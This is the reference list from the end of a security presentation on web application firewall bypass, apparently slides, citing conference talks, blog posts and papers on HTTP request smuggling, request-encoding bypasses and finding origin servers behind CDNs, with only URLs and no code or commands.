https://media.defcon.org/DEF%20CON%2024/DEF%20CON%2024%20presentations/DEFCON-24-Regilero-Hiding-Wookiees-In-Http.pdf
https://securityvulns.ru/advisories/content.asp
https://dl.packetstormsecurity.net/papers/general/whitepaper_httpresponse.pdf
https://cdivilly.wordpress.com/2011/04/22/java-servlets-uri-parameters/
https://msdn.microsoft.com/en-us/library/system.text.encodinginfo.getencoding.aspx
http://securitee.org/files/cloudpiercer_ccs2015.pdf
https://www.nccgroup.trust/uk/about-us/newsroom-and-events/blogs/2017/august/request-encoding-to-bypass-web-application-firewalls/

Slide 60
References 2/2
https://www.nccgroup.trust/uk/about-us/newsroom-and-events/blogs/2017/september/rare-aspnet-request-validation-bypass-using-request-encoding/
https://www.rootusers.com/find-the-ip-address-of-a-website-behind-cloudflare/
https://www.ericzhang.me/resolve-cloudflare-ip-leakage/
https://community.akamai.com/community/web-performance/blog/2015/03/31/using-akamai-pragma-headers-to-investigate-or-troubleshoot-akamai-content-delivery
https://soroush.secproject.com/blog/2010/08/noscript-new-bypass-method-by-unicode-in-asp/
https://0x09al.github.io/waf/bypass/ssl/2018/07/02/web-application-firewall-bypass.html

